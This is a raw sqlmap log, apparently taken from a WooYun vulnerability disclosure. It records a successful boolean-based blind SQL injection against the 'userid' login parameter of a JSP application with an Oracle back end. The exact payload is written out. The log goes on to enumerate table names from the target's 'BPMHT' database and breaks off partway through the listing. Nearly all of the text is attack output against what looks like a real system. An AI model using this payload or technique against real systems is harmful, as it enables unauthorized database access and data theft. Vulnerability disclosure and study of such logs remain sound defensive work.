 [13:47:36] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: userid=-5635' OR 4603=4603-- &password=CasterJs&isShowYZMorNot=1
---
[13:47:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:47:37] [INFO] fetching tables for database: 'BPMHT'
[13:47:37] [INFO] fetching number of tables for database 'BPMHT'
[13:47:37] [INFO] resumed: 322
[13:47:37] [INFO] resumed: ACTIVEMQ_LOCK
[13:47:37] [INFO] resumed: ACTIVEMQ_MSGS
[13:47:37] [INFO] resumed: BD_FI_SUBJECT
[13:47:37] [INFO] resumed: BD_INF_TQYBXXJLB
[13:47:37] [INFO] resumed: BD_MDM_HBLXB
[13:47:37] [INFO] resumed: BD_MDM_VENDOR_MEMO
[13:47:37] [INFO] resumed: BD_MDM_VENDOR_USER
[13:47:37] [INFO] resumed: BD_MEET_QTGGZLTEMP
[13:47:37] [INFO] resumed: BD_SYS_BASEINFO
[13:47:37] [INFO] resumed: BD_SYS_NOTICE
[13:47:37] [INFO] resumed: BD_XP_JYDX
[13:47:37] [INFO] resumed: BD_XP_QTGGZLLC
[13:47:37] [INFO] resumed: BD_XP_ZYDDSXCYRY
[13:47:37] [INFO] resumed: BD_XP_ZYDDSXFKRB
[13:47:37] [INFO] resumed: BD_XP_ZYDDSXLCB
[13:47:37] [INFO] resumed: BD_ZQB_BGSRZXXB
[13:47:37] [INFO] resumed: BD_ZQB_CWSJ
[13:47:37] [INFO] resumed: BD_ZQB_GDDWRZXX
[13:47:37] [INFO] resumed:
www.wooyun.org